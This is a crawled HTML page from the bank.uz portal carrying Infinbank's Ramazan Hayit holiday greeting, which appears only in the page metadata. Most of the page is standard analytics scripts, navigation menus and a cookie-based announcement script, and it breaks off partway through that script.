

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/prazdnichnoe-pozdravlenie-6608
body_size: 20856
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Праздничное поздравление&quot; новости &quot;Infinbank&quot; ID#15481</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия!" />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769138249','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f011643bd4b0df4098a76776668d835d'});</script>


<link rel="canonical" href="https://bank.uz/news/prazdnichnoe-pozdravlenie-6608"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Праздничное поздравление&quot; новости &quot;Infinbank&quot; ID#15481">
<meta property="og:description" content="Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия!">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-prazdnichnoe-pozdravlenie-6608 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/prazdnichnoe-pozdravlenie-6608',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
